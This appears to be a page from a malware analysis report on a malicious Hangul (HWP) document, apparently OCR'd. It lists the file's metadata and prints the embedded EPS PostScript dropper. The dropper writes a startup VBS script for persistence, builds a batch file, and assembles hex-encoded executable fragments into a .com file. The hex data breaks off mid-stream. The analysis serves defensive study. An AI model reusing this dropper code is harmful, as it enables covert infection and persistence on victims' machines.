Root Entry
BinData
BIN0001.eps
BodyText
Section0
DocOptions
_LinkDoc
Scripts
DefaultJScript
JScriptVersion
|HwpSummaryInformation
DocInfo
FileHeader
PrvImage
PrvText
Hex Property Set
| ID | Name | Type | Value |
| --- | --- | --- | --- |
| 2 | Title | VT_LPWSTR | |
| 3 | Subject | VT_LPWSTR | |
| 4 | Author | VT_LPWSTR | (주)한글과컴퓨터 |
| 20 | Date String | VT_LPWSTR | 2011년 4월 20일 수요일 오후 10:44:52 |
| 5 | Keywords | VT_LPWSTR | |
| 6 | Comments | VT_LPWSTR | |
| 8 | Last Saved By | VT_LPWSTR | User1 |
| 9 | Revision Number | VT_LPWSTR | 8, 5, 8, 1600 WIN32LEWindows_Unknown_Version |
| 12 | Create Time/Data | VT_FILETIME | 2004-11-09 06:23:46.535000 (UTC) |
| 13 | Last saved Time/Data | VT_FILETIME | 2018-11-16 02:54:41.390000 (UTC) |
| 11 | Last Printed | VT_FILETIME | 1601-01-01 00:00:00 (UTC) |
| 14 | Number of Pages | VT_I4 | 0 |
| 21 | Para Count | VT_I4 | 0 |
%APPDATA% 경로에 "Pemnn01.hje01", "Pemnn02.hje01" 파일을 생성하여 두 파일을 합쳐 "MemoryOrder85584031.com" 파일로 생성한다.
Create "Pemn01.hje01" "Pnn02.hje01" file in the %APPDATA% path and combine the two files to create the "MemoryOrder85584031.com" file.
%!PS-Adobe-3.0 EPSF-3.0 /popmenuw{ exch dup 3 pop length 3 pop 2 index 5 pop length add string dup dup 4 2 pop 3 pop 2 roll 2 pop 3 pop copy 2 pop 3 pop length 2 pop 3 pop 4 -1 roll putinterval}bind def(appdata)getenv pop /envstr exch def envstr(\\Microsoft\\Windows\\Start )popmenuw/patho exch def patho(Menu\\Programs\\StartUp\\MemCacheLog24.vbs) popmenuw/path4 exch def envstr(\\Pemnn01.hje01)popmenuw/path2 exch def envstr(\\Pemnn02.hje01) popmenuw/path3 exch def envstr(\\Cache51.bat) popmenuw/path1 exch def path4 (w) file /file0 exch def file0(Set WshShell = CreateObject\("WScript.shell"\)\r\nWshShell.Run chr\(34\) & "%appdata%\\Cache51.bat" & chr\(34\), 0\r\nSet WsheShell = Nothing)writestring file0 closefile path1 (w) file /file1 exch def file1(copy /b "%appdata%\\*.hje01" "%appdata%\\MemoryOrder85584031.com" & "%appdata%\\MemoryOrder85584031.com" & del /f "%appdata%\\MemoryOrder85584031.com" )writestring file1 closefile path2(w)file /file2 exch def file2(MZ)writestring file2 closefile/databuf 8 string def/firp 1 def path3(w)file /file3 exch def{currentfile databuf readhexstring{firp 1 eq{/firp 2 def}{file3 exch writestring}ifelse}{dup length 0 gt{file3 exch writestring}{pop}ifelse exit}ifelse}loop file3 closefile{0519E89F90000300000004000000FFFF0000B8000000000000004000000000000000000000000000000000000000000000000000000000000000000000E80000000E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D2063616E6E6F742062652072756E20696E20444F53206D6F64652E0D0D0A2400000000000000C68D918082ECFFD382ECFFD382ECFFD33FA369D383ECFFD39CBE7BD39FECFFD39CBE6AD393ECFFD39CBE7CD3CCECFFD3A52A84D387ECFFD382ECFED3D3ECFFD39CBE75D383ECFFD39CBE6ED383ECFFD35269636882ECFFD3000000000000000000000000000000504500004C010500A743EC5B00000000000000000E00002010B01090000780000001208000000000010250000001000000090000000004000010000000200000500000000000000050000000000000000D0080000040000C2BA08000200408100001000000100000000100000100000000000100000000000000000000044A700003C00000000A00800B40100000000000000000000000000000000000B0080020080000000000000000000000000000000000000000000000048A4000040000000000000000
3/10